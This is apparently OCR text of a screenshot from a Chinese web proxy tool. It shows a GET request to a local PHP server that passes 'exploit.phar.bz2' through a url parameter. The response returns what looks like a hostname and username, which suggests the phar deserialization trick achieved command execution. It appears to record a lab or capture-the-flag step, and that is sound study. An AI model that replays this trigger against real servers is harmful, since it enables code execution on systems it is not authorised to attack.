 发送请求 强制 HTTPS 历史 爆破示例 分享 导出
Request 数据包扫描 美化 热加载 构造请求
1 GET /index.php?url=exploit.phar.bz2 HTTP/1.1
2 Host ? : 127.0.0.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.
0.0 Safari/537.36
4 Sec-Fetch-Mode: navigate
5 Cookie: PHPSESSID=66pivej77coig42jchvoof3lit
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Site: none
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Accept-Encoding: gzip, deflate, br, zstd
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Dest: document
16 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
17
18
Responses 28bytes / 508ms 美化 渲染 编码 请输入定位
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 28 Jul 2025 09:00:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.3
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 28
11
12 desktop-q0onaa2\baozhongqi
13
远
08
12